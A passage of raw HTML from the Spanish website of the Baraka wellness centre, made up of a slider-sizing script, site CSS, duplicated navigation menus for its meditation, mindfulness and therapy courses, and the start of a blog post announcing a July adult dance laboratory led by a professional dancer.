					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer_container.col-one-three > .cws-widget{
	width: max-content!important
}

.footer_container.col-one-three > .cws-widget p{
	margin-bottom: 0!important
}
@media only screen and (max-width: 768px) {

#customer_details [class*="col-"]{
    width: 100%;
}
}

.product_title{
	color:#607691!important
}

.ce_title, h2, h3{
	color:#607691
}

.menu_center_icons {
	display: flex!important;
	justify-content: flex-end!important;
}
.wmc-cart-wrapper{
	z-index:10!important
}
.mobile_menu_wrapper{
	z-index:100!important
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="post-template-default single single-post postid-1538 single-format-standard theme-baraka24 woocommerce-no-js wide aasana-new-layout wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<div class="top-bar">
		<div class="top-bar-content">
                    <a href="https://www.barakaintegral.org/wp-login.php">Entrar / Login</a>
                <div class="cart-link">
			
        </div>
    </div>
	</div>
<!-- body cont -->
<div class='body-cont'>

	<div class='sticky_header'><div class='header_cont'>				<header class='site_header sticky_enable sticky_shadow logo-left none-sandwich-menu'><!-- header -->
					<div class="header_container"><!-- header_container -->
					<!-- menu_box -->
			<div class="menu_box menu_position_a-right"  style="padding-top:6px;padding-bottom:6px;">
				<div class="container wide_container">
											<div class="header_logo_part custom_sticky_logo custom_mobile_logo" >

				<a style='margin-left:10px;' class="logo" href="https://www.barakaintegral.org"><img  src='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-dark_00fa003c1.png' data-no-retina alt = 'Baraka logo azul' class='logo_sticky' /><img  src='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-light_007d001e1.png' data-at2x='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-light_007d001e1@2x.png' alt = 'Baraka logo blanco' class='logo_mobile' /><img  src='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-light_00fa003c1.png' data-no-retina alt = 'Baraka logo blanco' /></a>					</div>
				<div class="menu_left_icons"></div>				<div class="header_nav_part header_nav_part_a-right">
					<nav class="main-nav-container a-right">
												<div class='menu_center_icons mobile_menu_bar'>
								<div class="mobile_menu_switcher mobile_menu_hamburger mobile_menu_hamburger--htx">
									<span></span>
								</div>
							</div>
							<div class="no-split-menu"><ul class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23300"><a>BARAKA</a>
<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15206"><a href="https://www.barakaintegral.org/el-centro/">Centro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28819"><a href="https://www.barakaintegral.org/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29047"><a href="https://www.barakaintegral.org/horario-25-26/">Horario 25 26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16694"><a href="https://www.barakaintegral.org/enlaces-recursos/">Enlaces &amp; Recursos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16765"><a href="https://www.barakaintegral.org/gaceta/">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-29357"><a href="https://www.barakaintegral.org/producto/donacion/">DONACIÓN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20552"><a>FORMACIÓN</a>
<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27360"><a href="https://www.barakaintegral.org/formacion-mindfulness-para-ninas-y-ninos-25-26/">Mindfulness en la infancia 25 26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27159"><a href="https://www.barakaintegral.org/formacion-instructor-a-mindfulness-2025-2026/">Instructor/a Mindfulness 2025 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27339"><a href="https://www.barakaintegral.org/formacion-acompanamiento-en-duelo-y-perdidas-graves-25-26/">Acompañamiento en duelo y pérdida 25 26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27338"><a href="https://www.barakaintegral.org/curso-creando-2-ed-2025-2026/">Curso: CREANDO. El Arte de Vivir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24837"><a href="https://www.barakaintegral.org/formacion-chi-kung-terapeutico-25-26/">Formación especializada Chi Kung terapéutico 25 26</a></li>
</ul>
</li>
<li class="meditacion menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20043"><a href="#">MEDITACIÓN</a>
<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28606"><a href="https://www.barakaintegral.org/meditacion-2025-2026/">Meditación 2025 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28646"><a href="https://www.barakaintegral.org/retiros-2025-2026/">Retiros 2025 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28858"><a>Práctica colectiva</a>
	<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28716"><a href="https://www.barakaintegral.org/practica-colectiva-semanal/">Semanal presencial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28719"><a href="https://www.barakaintegral.org/practica-colectiva-diaria-online/">Diaria online</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28725"><a href="https://www.barakaintegral.org/practica-colectiva-mensual-intensiva-online-sabados/">Mensual intensiva online. Sábados.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28863"><a href="https://www.barakaintegral.org/encuentros-baraka-domingo-mensual/">Encuentros Baraka. 1 domingo al mes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25092"><a href="https://www.barakaintegral.org/mindfulness-25-26/">MINDFULNESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27510 right"><a href="https://www.barakaintegral.org/corporal-2025-2026/">CORPORAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27694 right"><a href="https://www.barakaintegral.org/creatividad-y-arte/">CREATIVIDAD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20926 right"><a href="https://www.barakaintegral.org/terapia/">TERAPIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27817 right"><a href="https://www.barakaintegral.org/programa-silver-baraka-2024-2025/">55+</a></li>
</ul></div>
					</nav>
				</div>
				<div class="menu_right_icons"></div>		</div>
				</div><!-- /menu_box -->
			<div class="mobile_menu_wrapper">
				<div class="mobile_menu_container">
				<ul class="mobile_menu main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23300"><span class="menu_row"><a>BARAKA</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15206"><span class="menu_row"><a href="https://www.barakaintegral.org/el-centro/">Centro</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28819"><span class="menu_row"><a href="https://www.barakaintegral.org/quienes-somos/">Quiénes somos</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29047"><span class="menu_row"><a href="https://www.barakaintegral.org/horario-25-26/">Horario 25 26</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16694"><span class="menu_row"><a href="https://www.barakaintegral.org/enlaces-recursos/">Enlaces &amp; Recursos</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16765"><span class="menu_row"><a href="https://www.barakaintegral.org/gaceta/">BLOG</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-29357"><span class="menu_row"><a href="https://www.barakaintegral.org/producto/donacion/">DONACIÓN</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20552"><span class="menu_row"><a>FORMACIÓN</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27360"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-mindfulness-para-ninas-y-ninos-25-26/">Mindfulness en la infancia 25 26</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27159"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-instructor-a-mindfulness-2025-2026/">Instructor/a Mindfulness 2025 2026</a></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27339"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-acompanamiento-en-duelo-y-perdidas-graves-25-26/">Acompañamiento en duelo y pérdida 25 26</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27338"><span class="menu_row"><a href="https://www.barakaintegral.org/curso-creando-2-ed-2025-2026/">Curso: CREANDO. El Arte de Vivir</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24837"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-chi-kung-terapeutico-25-26/">Formación especializada Chi Kung terapéutico 25 26</a></span></li>
</ul>
</li>
<li class="meditacion menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20043"><span class="menu_row"><a href="#">MEDITACIÓN</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28606"><span class="menu_row"><a href="https://www.barakaintegral.org/meditacion-2025-2026/">Meditación 2025 2026</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28646"><span class="menu_row"><a href="https://www.barakaintegral.org/retiros-2025-2026/">Retiros 2025 2026</a></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28858"><span class="menu_row"><a>Práctica colectiva</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28716"><span class="menu_row"><a href="https://www.barakaintegral.org/practica-colectiva-semanal/">Semanal presencial</a></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28719"><span class="menu_row"><a href="https://www.barakaintegral.org/practica-colectiva-diaria-online/">Diaria online</a></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28725"><span class="menu_row"><a href="https://www.barakaintegral.org/practica-colectiva-mensual-intensiva-online-sabados/">Mensual intensiva online. Sábados.</a></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28863"><span class="menu_row"><a href="https://www.barakaintegral.org/encuentros-baraka-domingo-mensual/">Encuentros Baraka. 1 domingo al mes</a></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25092"><span class="menu_row"><a href="https://www.barakaintegral.org/mindfulness-25-26/">MINDFULNESS</a></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27510 right"><span class="menu_row"><a href="https://www.barakaintegral.org/corporal-2025-2026/">CORPORAL</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27694 right"><span class="menu_row"><a href="https://www.barakaintegral.org/creatividad-y-arte/">CREATIVIDAD</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20926 right"><span class="menu_row"><a href="https://www.barakaintegral.org/terapia/">TERAPIA</a></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27817 right"><span class="menu_row"><a href="https://www.barakaintegral.org/programa-silver-baraka-2024-2025/">55+</a></span></li>
</ul>			<i class="mobile_menu_switcher"></i>
			</div>
		</div>
		
			</div><!-- header_container -->
		</header><!-- header -->
		</div></div><div class="header_wrapper_container fixed_header"><div class='header_cont'>				<header class='site_header sticky_enable sticky_shadow logo-left none-sandwich-menu'><!-- header -->
					<div class="header_container"><!-- header_container -->
						<!-- logo_box -->
						<!-- /logo_box -->
			<!-- top_bar_box --><div class='top_bar_box' id='site_top_panel'><div class='container hide_topbar_menu'><div class='topbar_left_icons'></div>			

				</div><div id='top_panel_curtain'></div></div><!-- /top_bar_box -->				<div class="header_zone" ><!-- header_zone -->
					<div class='header_overlay' style='background:-webkit-linear-gradient(45deg, rgba(105,120,145,1), rgba(66,108,145,1));background:-o-linear-gradient(45deg, rgba(105,120,145,1), rgba(66,108,145,1));background:-moz-linear-gradient(45deg, rgba(105,120,145,1), rgba(66,108,145,1));background:linear-gradient(45deg, rgba(105,120,145,1), rgba(66,108,145,1));opacity:0.9;'></div>			<!-- menu_box -->
			<div class="menu_box menu_position_a-right"  style="padding-top:6px;padding-bottom:6px;">
				<div class="container wide_container">
											<div class="header_logo_part custom_sticky_logo custom_mobile_logo" >

				<a style='margin-left:10px;' class="logo" href="https://www.barakaintegral.org"><img  src='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-dark_00fa003c1.png' data-no-retina alt = 'Baraka logo azul' class='logo_sticky' /><img  src='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-light_007d001e1.png' data-at2x='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-light_007d001e1@2x.png' alt = 'Baraka logo blanco' class='logo_mobile' /><img  src='https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-light_00fa003c1.png' data-no-retina alt = 'Baraka logo blanco' /></a>					</div>
				<div class="menu_left_icons"></div>				<div class="header_nav_part header_nav_part_a-right">
					<nav class="main-nav-container a-right">
												<div class='menu_center_icons mobile_menu_bar'>
								<div class="mobile_menu_switcher mobile_menu_hamburger mobile_menu_hamburger--htx">
									<span></span>
								</div>
							</div>
							<div class="no-split-menu"><ul class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23300"><a>BARAKA</a>
<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15206"><a href="https://www.barakaintegral.org/el-centro/">Centro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28819"><a href="https://www.barakaintegral.org/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29047"><a href="https://www.barakaintegral.org/horario-25-26/">Horario 25 26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16694"><a href="https://www.barakaintegral.org/enlaces-recursos/">Enlaces &amp; Recursos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16765"><a href="https://www.barakaintegral.org/gaceta/">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-29357"><a href="https://www.barakaintegral.org/producto/donacion/">DONACIÓN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20552"><a>FORMACIÓN</a>
<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27360"><a href="https://www.barakaintegral.org/formacion-mindfulness-para-ninas-y-ninos-25-26/">Mindfulness en la infancia 25 26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27159"><a href="https://www.barakaintegral.org/formacion-instructor-a-mindfulness-2025-2026/">Instructor/a Mindfulness 2025 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27339"><a href="https://www.barakaintegral.org/formacion-acompanamiento-en-duelo-y-perdidas-graves-25-26/">Acompañamiento en duelo y pérdida 25 26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27338"><a href="https://www.barakaintegral.org/curso-creando-2-ed-2025-2026/">Curso: CREANDO. El Arte de Vivir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24837"><a href="https://www.barakaintegral.org/formacion-chi-kung-terapeutico-25-26/">Formación especializada Chi Kung terapéutico 25 26</a></li>
</ul>
</li>
<li class="meditacion menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20043"><a href="#">MEDITACIÓN</a>
<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28606"><a href="https://www.barakaintegral.org/meditacion-2025-2026/">Meditación 2025 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28646"><a href="https://www.barakaintegral.org/retiros-2025-2026/">Retiros 2025 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28858"><a>Práctica colectiva</a>
	<span class='button_open'></span><ul class="sub-menu"><li class="menu-item back"><a href="#">&lt;BACK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28716"><a href="https://www.barakaintegral.org/practica-colectiva-semanal/">Semanal presencial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28719"><a href="https://www.barakaintegral.org/practica-colectiva-diaria-online/">Diaria online</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28725"><a href="https://www.barakaintegral.org/practica-colectiva-mensual-intensiva-online-sabados/">Mensual intensiva online. Sábados.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28863"><a href="https://www.barakaintegral.org/encuentros-baraka-domingo-mensual/">Encuentros Baraka. 1 domingo al mes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25092"><a href="https://www.barakaintegral.org/mindfulness-25-26/">MINDFULNESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27510 right"><a href="https://www.barakaintegral.org/corporal-2025-2026/">CORPORAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27694 right"><a href="https://www.barakaintegral.org/creatividad-y-arte/">CREATIVIDAD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20926 right"><a href="https://www.barakaintegral.org/terapia/">TERAPIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27817 right"><a href="https://www.barakaintegral.org/programa-silver-baraka-2024-2025/">55+</a></li>
</ul></div>
					</nav>
				</div>
				<div class="menu_right_icons"></div>		</div>
				</div><!-- /menu_box -->
			<div class="mobile_menu_wrapper">
				<div class="mobile_menu_container">
				<ul class="mobile_menu main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23300"><span class="menu_row"><a>BARAKA</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15206"><span class="menu_row"><a href="https://www.barakaintegral.org/el-centro/">Centro</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28819"><span class="menu_row"><a href="https://www.barakaintegral.org/quienes-somos/">Quiénes somos</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29047"><span class="menu_row"><a href="https://www.barakaintegral.org/horario-25-26/">Horario 25 26</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16694"><span class="menu_row"><a href="https://www.barakaintegral.org/enlaces-recursos/">Enlaces &amp; Recursos</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16765"><span class="menu_row"><a href="https://www.barakaintegral.org/gaceta/">BLOG</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-29357"><span class="menu_row"><a href="https://www.barakaintegral.org/producto/donacion/">DONACIÓN</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20552"><span class="menu_row"><a>FORMACIÓN</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27360"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-mindfulness-para-ninas-y-ninos-25-26/">Mindfulness en la infancia 25 26</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27159"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-instructor-a-mindfulness-2025-2026/">Instructor/a Mindfulness 2025 2026</a></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27339"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-acompanamiento-en-duelo-y-perdidas-graves-25-26/">Acompañamiento en duelo y pérdida 25 26</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27338"><span class="menu_row"><a href="https://www.barakaintegral.org/curso-creando-2-ed-2025-2026/">Curso: CREANDO. El Arte de Vivir</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24837"><span class="menu_row"><a href="https://www.barakaintegral.org/formacion-chi-kung-terapeutico-25-26/">Formación especializada Chi Kung terapéutico 25 26</a></span></li>
</ul>
</li>
<li class="meditacion menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20043"><span class="menu_row"><a href="#">MEDITACIÓN</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28606"><span class="menu_row"><a href="https://www.barakaintegral.org/meditacion-2025-2026/">Meditación 2025 2026</a></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28646"><span class="menu_row"><a href="https://www.barakaintegral.org/retiros-2025-2026/">Retiros 2025 2026</a></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28858"><span class="menu_row"><a>Práctica colectiva</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28716"><span class="menu_row"><a href="https://www.barakaintegral.org/practica-colectiva-semanal/">Semanal presencial</a></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28719"><span class="menu_row"><a href="https://www.barakaintegral.org/practica-colectiva-diaria-online/">Diaria online</a></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28725"><span class="menu_row"><a href="https://www.barakaintegral.org/practica-colectiva-mensual-intensiva-online-sabados/">Mensual intensiva online. Sábados.</a></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28863"><span class="menu_row"><a href="https://www.barakaintegral.org/encuentros-baraka-domingo-mensual/">Encuentros Baraka. 1 domingo al mes</a></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25092"><span class="menu_row"><a href="https://www.barakaintegral.org/mindfulness-25-26/">MINDFULNESS</a></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27510 right"><span class="menu_row"><a href="https://www.barakaintegral.org/corporal-2025-2026/">CORPORAL</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27694 right"><span class="menu_row"><a href="https://www.barakaintegral.org/creatividad-y-arte/">CREATIVIDAD</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20926 right"><span class="menu_row"><a href="https://www.barakaintegral.org/terapia/">TERAPIA</a></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27817 right"><span class="menu_row"><a href="https://www.barakaintegral.org/programa-silver-baraka-2024-2025/">55+</a></span></li>
</ul>			<i class="mobile_menu_switcher"></i>
			</div>
		</div>
		</div><!-- /header_zone --><!-- header_box --><!-- /header_box -->
			</div><!-- header_container -->
		</header><!-- header -->
		</div></div>	<div id="main" class="site-main"><div class="_sidebar sb_left page_content fixed">
		<main>
		<div class="grid_row clearfix">
			<section class="news single">
				<div class="cws_wrapper">
					<div class="grid">
						<article class='item clearfix meta-left content-left'><div class="ce_title"><div>Bailemos, laboratorio de danza en Julio</div></div><div class="post_info"> <div class='like new_style'><span class="sl-wrapper"><a href="https://www.barakaintegral.org/wp-admin/admin-ajax.php?action=cws_vc_shortcode_process_simple_like&post_id=1538&nonce=84da04e577&is_comment=0&disabled=true" class="sl-button sl-button-1538" data-nonce="84da04e577" data-post-id="1538" data-iscomment="0" title="Like"><span class="sl-icon liked"></span><span class="sl-count">111likes</span></a><span class="sl-loader"></span></span></div></div><div class='post_content clearfix'><blockquote style="color: #222222">
<p align="justify">Bailar es algo al alcance de todos, algo que todos podemos hacer sin excepción.</p>
<p align="justify"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1539" src="http://www.barakaintegral.org/wp-content/uploads/2016/06/danzalab-277x300.png" alt="danzalab" width="277" height="300" /></p>
<p align="justify"><span style="font-size: small">Cada uno de nosotros bailando habla de si mismo, produce y reproduce una verdadera escritura sobre y con el cuerpo.</span></p>
<p align="justify"><span style="font-size: small">Cuerpo, espacio, tiempo, música, imágenes, emociones, la relación con uno mismo y con los demás, son parte también de la danza.</span></p>
<p align="justify"><span style="font-size: small">El laboratorio está enfocado a personas adultas, interesadas en experimentar y descubrir todas sus posibilidades mientras se danza. </span></p>
<p align="justify"><span style="font-size: small">El moviemento junto con la musica, nos permite descubrirnos a nosotros mismos. </span></p>
<p align="justify"><span style="font-size: small">En este laboratorio el moviemiento de nuestro cuerpo sera nuestro gran protagonista. </span></p>
<p align="justify"><span style="font-size: small">Me llamo<strong> Amaia Fernandez Del Olmo</strong> y soy bailarina. </span></p>
<p align="justify"><span style="font-size: small">He estudiado sobretodo danza clasica a lo largo de mi carrera y estoy diplomada como Bailarina Profesional además de el diploma en la escuela profesional de danza Ateneo della Danza.</span></p>
